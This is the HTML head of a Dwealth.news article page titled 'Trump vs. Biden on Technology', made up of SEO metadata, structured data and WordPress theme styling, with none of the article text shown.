

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwealth.news/2020/09/trump-vs-biden-on-technology/
body_size: 28922
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Trump vs. Biden on Technology - Dwealth.news</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dwealth.news/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Covering the Present &amp; Future of Digital Finance" />
	<link rel="canonical" href="https://dwealth.news/2020/09/trump-vs-biden-on-technology/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trump vs. Biden on Technology - Dwealth.news" />
	<meta property="og:description" content="Covering the Present &amp; Future of Digital Finance" />
	<meta property="og:url" content="https://dwealth.news/2020/09/trump-vs-biden-on-technology/" />
	<meta property="og:site_name" content="Dwealth.news" />
	<meta property="article:publisher" content="https://www.facebook.com/Dwealthnews" />
	<meta property="article:published_time" content="2020-09-29T19:20:56+00:00" />
	<meta property="article:modified_time" content="2025-01-21T11:15:20+00:00" />
	<meta property="og:image" content="https://dwealth.news/wp-content/uploads/2020/09/trump-biden.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Cindy Taylor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DigitWealthNews" />
	<meta name="twitter:site" content="@DigitWealthNews" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cindy Taylor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dwealth.news/2020/09/trump-vs-biden-on-technology/#article","isPartOf":{"@id":"https://dwealth.news/2020/09/trump-vs-biden-on-technology/"},"author":{"name":"Cindy Taylor","@id":"https://dwealth.news/#/schema/person/5974b82450bbbcbb2d12018e147b16f8"},"headline":"Trump vs. Biden on Technology","datePublished":"2020-09-29T19:20:56+00:00","dateModified":"2025-01-21T11:15:20+00:00","mainEntityOfPage":{"@id":"https://dwealth.news/2020/09/trump-vs-biden-on-technology/"},"wordCount":406,"publisher":{"@id":"https://dwealth.news/#organization"},"image":{"@id":"https://dwealth.news/2020/09/trump-vs-biden-on-technology/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2020/09/trump-biden.png","articleSection":["The Lead"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dwealth.news/2020/09/trump-vs-biden-on-technology/","url":"https://dwealth.news/2020/09/trump-vs-biden-on-technology/","name":"Trump vs. Biden on Technology - Dwealth.news","isPartOf":{"@id":"https://dwealth.news/#website"},"primaryImageOfPage":{"@id":"https://dwealth.news/2020/09/trump-vs-biden-on-technology/#primaryimage"},"image":{"@id":"https://dwealth.news/2020/09/trump-vs-biden-on-technology/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2020/09/trump-biden.png","datePublished":"2020-09-29T19:20:56+00:00","dateModified":"2025-01-21T11:15:20+00:00","description":"Covering the Present & Future of Digital Finance","breadcrumb":{"@id":"https://dwealth.news/2020/09/trump-vs-biden-on-technology/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwealth.news/2020/09/trump-vs-biden-on-technology/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/2020/09/trump-vs-biden-on-technology/#primaryimage","url":"https://dwealth.news/wp-content/uploads/2020/09/trump-biden.png","contentUrl":"https://dwealth.news/wp-content/uploads/2020/09/trump-biden.png","width":600,"height":350},{"@type":"BreadcrumbList","@id":"https://dwealth.news/2020/09/trump-vs-biden-on-technology/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwealth.news/"},{"@type":"ListItem","position":2,"name":"Trump vs. Biden on Technology"}]},{"@type":"WebSite","@id":"https://dwealth.news/#website","url":"https://dwealth.news/","name":"Dwealth.news","description":"Covering the Present &amp; Future of Digital Finance","publisher":{"@id":"https://dwealth.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwealth.news/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dwealth.news/#organization","name":"DIGITAL WEALTH NEWS, LLC","url":"https://dwealth.news/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/logo/image/","url":"https://dwealth.news/wp-content/uploads/2019/11/large.png","contentUrl":"https://dwealth.news/wp-content/uploads/2019/11/large.png","width":2048,"height":921,"caption":"DIGITAL WEALTH NEWS, LLC"},"image":{"@id":"https://dwealth.news/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Dwealthnews","https://x.com/DigitWealthNews","https://www.linkedin.com/company/10572776"]},{"@type":"Person","@id":"https://dwealth.news/#/schema/person/5974b82450bbbcbb2d12018e147b16f8","name":"Cindy Taylor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4746dfa71d1946d36feaca7120afee20baf8dae92570028e88dcea78bfc7428c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4746dfa71d1946d36feaca7120afee20baf8dae92570028e88dcea78bfc7428c?s=96&d=mm&r=g","caption":"Cindy Taylor"},"sameAs":["https://fintegration.net/","https://www.linkedin.com/in/cindy-taylor-fintech/"],"url":"https://dwealth.news/author/cindy/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Feed" href="https://dwealth.news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Comments Feed" href="https://dwealth.news/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2020%2F09%2Ftrump-vs-biden-on-technology%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2020%2F09%2Ftrump-vs-biden-on-technology%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dwealth.news/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dwealth.news/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.1' type='text/css' media='all' />
